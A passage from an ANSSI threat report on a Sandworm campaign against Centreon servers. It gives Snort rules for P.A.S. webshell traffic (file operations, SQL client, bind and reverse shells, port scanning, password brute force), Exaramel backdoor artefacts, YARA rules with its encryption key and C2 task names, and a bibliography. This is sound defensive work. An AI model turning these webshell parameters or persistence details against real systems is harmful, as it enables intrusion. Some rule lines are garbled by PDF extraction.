23 flow:to_server,established; content:"POST"; http_method; \
24 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
25 content:"&fca=Copy"; http_client_body;)
26
27 alert tcp any any -> any any ( sid:2000210007; msg:"P.A.S. webshell - Explorer - multi file
    ,→ move"; \
28 flow:to_server,established; content:"POST"; http_method; \
29 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
30 content:"&fma=Move"; http_client_body; )
31
32 alert tcp any any -> any any ( sid:2000210008; msg:"P.A.S. webshell - Explorer - multi file
    ,→ delete"; \
33 flow:to_server,established; content:"POST"; http_method; \
34 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
35 content:"&fda=Delete"; http_client_body; )
36
37 alert tcp any any -> any any ( sid:2000210009; msg:"P.A.S. webshell - Explorer - paste"; \
38 flow:to_server,established; content:"POST"; http_method; \
39 content:"fe=&fbp=Paste"; http_client_body; offset:0; )
40
```
#### *Searcher webshell operations*

The form used to search files on the compromised systems used the following parameters:

- fsr is the read/write status of (*File Searcher Readable*) ;
- fst is the searched type, file or folder (*File Searcher Type*) ;
- fsn is the searched file pattern (*File Searcher Name*) ;
- fsp is the path where the search should be run (*File Searcher Path*) ;
- fs is the generic identification of the menu (*File Searcher*) ;
- fss is the characters to identify within a file (*File Searcher String*).

The following Snort rules is a regular expression allowing to detect a communication with these parameters.

```
1 alert tcp any any -> any any ( sid:2000210010; msg: "P.A.S. webshell - Searcher form
   ,→ parameters"; \
2 flow:to_server,established; content:"POST"; http_method; \
3 content:"fe=&fsr="; offset:0; fast_pattern; \
4 pcre:"/fe=&fsr=[0-2]&fst=[0-2]&fsn=(\*|[A-Za-z0-9 *._%-]+)&fsp=[A-Za-z0-9
       ,→ *._%-]+&fs=%3E&fss=.*/";)
```
#### *SQL Client webshell operations P.A.S.*

The form that allows to connect to the database takes the following inputs:

- sc[tp] is the database type (*Sql Client Type*), either mysql, mssql or pg ;
- sc[ha] is the SQL database host adress (*Sql Client Host Address*) ;
- sc[hp] is the connexion port (*Sql Client Host Port*) ;



- sc[un] is the database user (*Sql Client User Name*) ;
- sc[up] is the database password (*Sql Client User Password*) ;
- sc[db] is the targeted database (*Sql Client Database*) ;
- se is the generic submit identification of this form and defined as the character >.

The following Snort rule allows to detect a request with such parameters.

```
1 alert tcp any any -> any any ( sid:2000210011; msg:"P.A.S. webshell - SQL-client connect
   ,→ parameters"; \
       2 flow:to_server,established; content:"POST"; http_method; \
3 content:"sc%5Btp%5D="; offset:0; http_client_body; fast_pattern; \
       4 pcre:"/sc%5Btp%5D=(mysql|mssql|pg)&sc%5Bha%5D=/"; http_client_body;)
```
#### *Network Tools webshell operations*

The different actions managed by the Network Tools menu are assiociated with the following parameters.





#### Where:

- pb is the Bind Shell port (*Port Bind*);
- hbc is the Reverse Shell host (*Host Back Connect*);
- pbc is the Reverse Shell port (*Port Back Connect*);
- hs is the IP address to scan (*Host Scanner*);
- pf is the first port to scan (*Port First*);
- pl is the last port to scan (*Port Last*);
- and sc is the max parrallel connexion to run (*Stream Count*).

The following Snort rules are a suggestion to detect related communication.

```
1 alert tcp any any -> any any ( sid:2000210012; msg:"P.A.S. webshell - Network Tools - Bind
    ,→ Port"; \
2 flow:to_server,established; content:"POST"; http_method; \
       content:"pb="; offset:0; http_client_body; \
       pcre:"/pb=[0-9]{1,5}&nt=bp/"; )
5
6 alert tcp any any -> any any (sid:2000210013; msg::"P.A.S. webshell - Network Tools -,→ Back-connect"; \
       flow:to_server,established; content:"POST"; http_method; \
8 content:"hbc="; offset:0; http_client_body; \
       9 pcre:"/hbc=[a-z0-9.-]{4,63}&pbc=[0-9]{1,5}&nt=bc/"; )
10
11 alert tcp any any -> any any ( sid:2000210014; msg: "P.A.S. webshell - Network Tools - Port
    ,→ scanner"; \
```
**TLP:WHITE**

27/01/2021 Page **29** of **39**

```
12 flow: to server, established; content: "POST"; http method; \
13 content:"hs="; offset:0; http_client_body; \
14 pcre:"/hs=[a-z0-9.-]{4,63}&pf=[0-9]{1,5}&pl=[0-9]{1,5}&sc=[0-9]{1,5}&nt=ps/"; )
```
#### *Passwd BruteForce webshell operations*

The BruteForce attack form parameters are listed in the table 7.3.



Table 7.3: POST parameters for the brute force attack form

The following extract shows an example for this menu.

br=&brp%5B%5D=f&h%5Bf%5D=localhost&p%5Bf%5D=21&h%5Bm%5D=localhost&p%5Bm%5D=110&el=on&er=on&bg=%3E

The following Snort rule allows to detect traffic related to these parameters.

```
1 alert tcp any any -> any any ( sid:2000210015; msg: "P.A.S. webshell - passwd BruteForce form
   ,→ parameters"; \
2 flow:to_server,established; content:"POST"; http_method; \
       content:"br=&brp%5B%5D="; http_client_body; fast_pattern; \
4 pcre:"/br=&brp%5B%5D=[hfmysp]&h%5B[hfmysp]%5D=.{1,64}&p%5B[hfmysp]%5D=[0-9]{1,5}/";
       ,→ http_client_body;)
```
#### **7.1.2.3 Handshake for remote command shell**

As seen above, both remote shells, either Bind or Reverse, have a specific chain of characters that can be detected by the following Snort rule.

```
1 alert tcp any any -> any any ( sid:2000210016; msg:"P.A.S. webshell - Bind shell session"; \
2 content:"Hello from P.A.S. Bind Port"; )
4 alert tcp any any -> any any ( sid:2000210017; msg: "P.A.S. webshell - Reverse shell session";
    ,→ \
       5 content:"Hello from P.A.S. BackConnect"; )
```
#### **7.1.2.4 Webshell page content**

In addition to the various requests to the webshell, the webpage content itself can be detected.

A fragment that can be used is the HTML available in the footer of the page as follows:

3



- the network traffic should be the answer to a POST request with a 200 status code;
- transfered content should be encoded using GZIP;
- the uncompressed content should contain the following HTML snippet:

```
<fieldset class="footer"><table width="100%" border="0"><tr><td>P.A.S. v
```
The following Snort rule follows this method.

```
1 alert tcp any any -> any any ( sid:2000210000; msg: "P.A.S. webshell - Response Footer"; \
2 flow:to_client,established; content:"200"; http_stat_code; \
       3 file_data; content:"<fieldset class=\"footer\"><table width=\"100%\"
       ,→ border=\"0\"><tr><td>P.A.S. v";)
```
### 7.2 Exaramel backdoor detection

### **7.2.1 System artefacts**

<span id="page-30-0"></span>List of files that might be created by **Exaramel**:

- <span id="page-30-1"></span>• \$EXARAMEL\_DIR/configtx.json ;
- \$EXARAMEL\_DIR/config.json ;
- \$EXARAMEL DIR/\$TASK ID.rep where \$TASK ID is a number;
- \$EXARAMEL\_PATH.old save file created during an update. It is usually wiped at the end of an update;
- /etc/systemd/system/syslogd.service;
- /etc/init/syslogd.conf;
- /etc/init.d/syslogd;
- /etc/rc.d/syslogger (this file is not directly created by **Exaramel** but is linked to one of its persistence method).

List of sockets created by **Exaramel**:

- UNIX sockets /tmp/.applocktx and /tmp/.applock
- TCP socket for HTTPS communication to Command and Control server.

**Exaramel** indirectly creates system logs during its persistence setup and deletion. The system logs type depends on the persistence method used.

**Exaramel** creates shell processes to run OS.ShellExecute tasks. If Task.AnswerWait is equal to 0 for one of these tasks, the process becomes defunct when its execution ends. As a consequence, it is deleted only when the execution of the **Exaramel** process has also ended.



### **7.2.2 YARA rules**

The following YARA rules are proposed to detect **Exaramel** samples.

```
1 /* configuration file */
2
3 rule exaramel_configuration_key {
4
5 meta:
                  author = "FR/ANSSI/SDD"description = "Encryption key for the configuration file in sample
                  ,→ e1ff72[...]"
8 TLP = "White"
9
10 strings:
11 $ = "odhyrfjcnfkdtslt"
12
13 condition:
14 all of them
15 }
16
17 rule exaramel_configuration_name_encrypted {
18
19 meta:
20 author = "FR/ANSSI/SDO"
21 description = "Name of the configuration file in sample e1ff72[...]"
22 TLP = "White"
23
24 strings:
25 \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} \sqrt{25} 
26
27 condition:
28 all of them
29 }
30
31 rule exaramel_configuration_file_plaintext {
32
33 meta:
34 author = "FR/ANSSI/SDO"
35 description = "Content of the configuration file (plaintext)"
36 TLP = "White"
37
38 strings:
39 $ =
                   ,→ /{"Hosts":\[".{10,512}"\],"Proxy":".{0,512}","Version":".{1,32}","Guid":"/
40<sup>1</sup>41 condition:
42 all of them
43 }
44
45 rule exaramel_configuration_file_ciphertext {
46
47 meta:
48 author = "FR/ANSSI/SDO"
49 description = "Content of the configuration file (encrypted with key
                  ,→ odhyrfjcnfkdtslt, sample e1ff72[...]"
_{50} TLP = "White"
```
**TLP:WHITE**

27/01/2021 Page **32** of **39**

```
51
52 strings:
53 $ = {6F B6 08 E9 A3 0C 8D 5E DD BE D4} // encrypted with key odhyrfjcnfkdtslt
54
55 condition:
56 all of them
57 \quad \}58
59 /* persistence */
60
61 private rule exaramel_persistence_file_systemd {
62
63 meta:
64 author = "FR/ANSSI/SDO"
65 description = "Beginning of the file /etc/systemd/system/syslogd.service
                ,→ created for persistence with systemd"
\text{TLP} = \text{``White''}67
68 strings:
\$ = /\\[Unit\\] \nDescription=Syslogdaemon\n\n\[Service\]\nWorkingDirectory=.{1,512}\nExecStartPre=\/bin\/rm
,→
                \-f \/tmp\/\.applocktx\n/
,→
70
71 condition:
72 all of them
73 }
74
75 private rule exaramel_persistence_file_upstart {
76
77 meta:
78 author = "FR/ANSSI/SDO"
79 description = "Part of the file /etc/init/syslogd.conf created for
                ,→ persistence with upstart"
80 TLP = "White"
81
82 strings:
$ = /start on runlevel \[2345\]\nstop on runlevel,→ \[06\]\n\nrespawn\n\nscript\nrm \-f \/tmp\/\.applocktx\nchdir/
84
85 condition:
86 all of them
87 }
88
89 private rule exaramel_persistence_file_systemv {
90
91 meta:
92 author = "FR/ANSSI/SDO"
93 description = "Part of the file /etc/init.d/syslogd created for persistence
                ,→ with upstart"
94 TLP = "White"
95
96 strings:
97 $ = "# Short-Description: Syslog service for monitoring \n### END INIT
                ,→ INFO\n\nrm -f /tmp/.applocktx && cd "
98
99 condition:
```
Sandworm intrusion set campaign targeting Centreon systems

```
100 all of them
101 }
102
103 rule exaramel_persistence_file {
104
105 meta:
106 author = "FR/ANSSI/SDO"
107 description = "File created for persistence. Depends on the environment"
108 TLP = "White"
109
110 condition:
111 exaramel_persistence_file_systemd or exaramel_persistence_file_upstart or
                           ,→ exaramel_persistence_file_systemv
112 }
113
114 /* misc */
115
116 rule exaramel_socket_path {
117
118 meta:
119 author = "FR/ANSSI/SDO"
120 description = "Path of the unix socket created to prevent concurrent
                            ,→ executions"
121 TLP = "White"
122
123 strings:
124 \qquad \qquad \125
126 condition:
127 all of them
128 }
129
130 rule exaramel_task_names {
131
132 meta:
\text{author} = \text{''FR/ANSSI/SDD''}134 description = "Name of the tasks received by the CC"
135 TLP = "White"
136
137 strings:
$ = "App. Delete"$ = "App.SetServer"140 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad141 \qquad \qquad \142 $ = "App.Jpdate"143 $ = "IO. ReadFile"144 \textcircled{f} = "IO.WriteFile"145 \textcircled{f} = "OS. ShellExecute"
146
147 condition:
148 all of them
149 }
150
151 rule exaramel_struct {
152
153 meta:
```
Sandworm intrusion set campaign targeting Centreon systems

```
154 author = "FR/ANSSI/SDO"
155 description = "Beginning of type _type struct for some of the most important
               ,→ structs"
156 TLP = "White"
157
158 strings:
159 $struct_le_config = {70 00 00 00 00 00 00 00 58 00 00 00 00 00 00 00 47 2d 28
                ,→ 42 0? [2] 19}
160 $struct_le_worker = {30 00 00 00 00 00 00 00 30 00 00 00 00 00 00 00 46 6a 13
                ,→ e2 0? [2] 19}
161 $struct_le_client = {20 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 7b 6a 49
               ,→ 84 0? [2] 19}
162 $struct_le_report = {30 00 00 00 00 00 00 00 28 00 00 00 00 00 00 00 bf 35 0d
               ,→ f9 0? [2] 19}
163 $struct_le_task = {50 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 88 60 a1
                ,→ c5 0? [2] 19}
164
165 condition:
166 any of them
167 }
168
169 private rule exaramel_strings_url {
170
171 meta:
172 author = "FR/ANSSI/SDO"
173 description = "Misc strings coming from URL parts"
174 TLP = "White"
175
176 strings:
177 $url1 = "/tasks.get/"
3^{178} 3 \text{url2} = \text{"time.get}179 $url3 = "/time.set"180 $url4 = "/tasks.report"181 $url5 = "/attachment.get,"182 $url6 = "/auth/app"183
184 condition:
185 5 of $url*)186 }
187
188 private rule exaramel_strings_typo {
189
190 meta:
191 author = "FR/ANSSI/SDO"
192 description = "Misc strings with typo"
193 TLP = "White"
194
195 strings:
196 $typo1 = "/sbin/init | awk "
197 $typo2 = "Syslog service for monitoring \n"
198 $typo3 = "Error.Can't update app! Not enough update archive."
199 $type4 = ":\\\$\text{method}\text{''}''$200
201 condition:
202 3 of ($typo*)
203 }
```

```
204
205 private rule exaramel_strings_persistence {
206
207 meta:
208 author = "FR/ANSSI/SDO"
209 description = "Misc strings describing persistence methods"
210 TLP = "White"
211
212 strings:
213 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad214 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad215 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad216 \sqrt[2]{ } = "freebsd rc"
217
218 condition:
219 all of them
220 }
221
222 private rule exaramel_strings_report {
223
224 meta:
225 author = "FR/ANSSI/SDO"
226 description = "Misc strings coming from report file name"
227 TLP = "White"
228
229 strings:
230 \ = "systemdupdate.rep"
231 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \232 \qquad \qquad \233234 condition:
235 all of them
236 }
237
238 rule exaramel_strings {
239
240 meta:
241 author = "FR/ANSSI/SDO"
242 description = "Misc strings including URLs, typos, supported startup systems
                                   ,→ and report file names"
_{243} TLP = "White"
244
245 condition:
246 exaramel_strings_typo or (exaramel_strings_url and
                                    exaramel_strings_persistence) or (exaramel_strings_persistence and
,→
                                    exaramel_strings_report) or (exaramel_strings_url and
,→
                                    exaramel_strings_report)
,→
247 }
```
### **7.2.3 Network detection**

**Exaramel** uses HTTPS to communicate with its Command and Control server. It uses the standard GO TLS library. No unusual parameters are used, which does not enable the identification of **Exaramel** communications.



## 7.3 Indicators of compromise

A MISP event is available with techical elements indicated in this report.



## **8 Bibliography**

- [1] ANSSI. *Recommandations de configuration d'un système GNU/Linux*. 2019. URL: https://www.ssi.gouv.fr/guide/recommandations-de-securite-relatives-a-un-systemegnulinux/.
- [2] ANSSI. *Recommandations relatives à l'administration sécurisée des systèmes d'information*. 2018. URL: [https://www.ssi.gouv.fr/administration/guide/securiser-ladministration-des-systemes](https://www.ssi.gouv.fr/guide/recommandations-de-securite-relatives-a-un-systeme-gnulinux/)dinformation/.
- <span id="page-37-8"></span>[3] [Centreon.](https://www.ssi.gouv.fr/guide/recommandations-de-securite-relatives-a-un-systeme-gnulinux/) *Centreon Documentation*. URL: https://docs.centreon.com.
- [4] [Anton Cherepanov. November 11, 2019.](https://www.ssi.gouv.fr/administration/guide/securiser-ladministration-des-systemes-dinformation/) URL: https://twitter.com/cherepanov74/status/1193762686586277889.
- <span id="page-37-1"></span>[5] DHS/CISA US-CERT. *Enhanced Analysis of Grizzly Steppe Activity*. December 2017. URL: [https://us-cert.cisa.gov/](https://docs.centreon.com)GRIZZLY-STEPPE-Russian-Malicious-Cyber-Activity.
- [6] DHS/CISA US-CERT. *[Malware Initial Findings Report \(MIFR\) 10105049-Upda](https://twitter.com/cherepanov74/status/1193762686586277889)te2*. March 2017.
- <span id="page-37-7"></span>[7] ESET. *New Telebots Backdoor : First Evidence Linking Industroyer to NotPetya*. October 2018. URL: [https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-](https://us-cert.cisa.gov/GRIZZLY-STEPPE-Russian-Malicious-Cyber-Activity)industroyernotpetya/.
- <span id="page-37-9"></span><span id="page-37-0"></span>[8] Andrew E. Kramer and Andrew Higgins. "In Ukraine, a Malware Expert Who Could Blow the Whistle on Russian Hacking". August 2017.
	- URL: [https://www.nytimes.com/2017/08/16/world/europe/russia- ukraine- malware- hacking](https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyer-notpetya/)[witness.ht](https://www.welivesecurity.com/2018/10/11/new-telebots-backdoor-linking-industroyer-notpetya/)ml.
- <span id="page-37-2"></span>[9] Petri Krohn. *Did a Ukrainian University Student Create Grizzly Steppe?* January 2017. URL: https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-creategrizzly-steppe/.
- <span id="page-37-3"></span>[10] [Trustwave - Sp](https://www.nytimes.com/2017/08/16/world/europe/russia-ukraine-malware-hacking-witness.html)iderlabs. *Authentication and Encryption in PAS Web Shell Variant*. URL: https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-andencr[yption-in-pas-web-shell-variant/](https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-create-grizzly-steppe/).
- <span id="page-37-4"></span>[11] [Wordfence.](https://off-guardian.org/2017/01/09/did-a-ukrainian-university-student-create-grizzly-steppe/) *US Govt Data Shows Russia Used Outdated Ukrainian PHP Malware*. December 2016. URL: [https://www.wordfence.com/blog/2016/12/russia-malware-ip-hack/](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-and-encryption-in-pas-web-shell-variant/).
- <span id="page-37-6"></span><span id="page-37-5"></span>[12] Yobi Wiki. *Forensics on Incident 3*. 2014. URL: [https://wiki.yobi.be/wiki/Forensi](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/authentication-and-encryption-in-pas-web-shell-variant/)cs\_on\_Incident\_3.

1.0 - 27/01/2021 Open License (Étalab - v2.0)

**AGENCE NATIONALE DE LA SÉCURITÉ DES SYSTÈMES D'INFORMATION**

ANSSI - 51 boulevard de la Tour-Maubourg, 75700 PARIS 07 SP www.cert.ssi.gouv.fr / cert-fr.cossi@ssi.gouv.fr





